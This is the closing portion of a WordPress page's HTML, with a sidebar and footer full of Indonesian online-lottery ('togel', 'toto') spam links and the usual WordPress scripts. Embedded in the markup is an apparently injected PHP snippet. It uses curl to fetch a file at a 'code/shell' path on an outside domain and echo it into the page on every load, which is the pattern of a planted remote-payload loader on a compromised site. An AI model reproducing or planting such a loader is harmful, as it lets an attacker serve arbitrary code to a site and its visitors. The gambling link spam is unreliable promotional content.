<li><a class="wp-block-latest-posts__post-title" href="https://eye-of-sky.com/bandar-togel-4d-online-terbaik-dengan-transaksi-cepat-via-bank-dan-e-wallet/">Bandar Togel 4D Online Terbaik Dengan Transaksi Cepat Via Bank dan E-Wallet</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://eye-of-sky.com/bandar-togel-4d-online-terpercaya-dengan-data-keluaran-akurat/">Bandar Togel 4D Online Terpercaya Dengan Data Keluaran Akurat Dan Analisis Mendalam</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://eye-of-sky.com/bandar-togel-4d-online-modern-dengan-sistem-anti-lag-dan-anti-manipulasi/">Bandar Togel 4D Online Modern Dengan Sistem Anti Lag Dan Anti Manipulasi Terbaik</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer">

			
			<div class="site-info">
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyfourteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://eye-of-sky.com/pedoman-main-slots-online-di-bandar-slots-bisa-dipercaya-arse/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://eye-of-sky.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://eye-of-sky.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://eye-of-sky.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://eye-of-sky.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4ed7338f8d6740acb8d0a33d170b63bd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
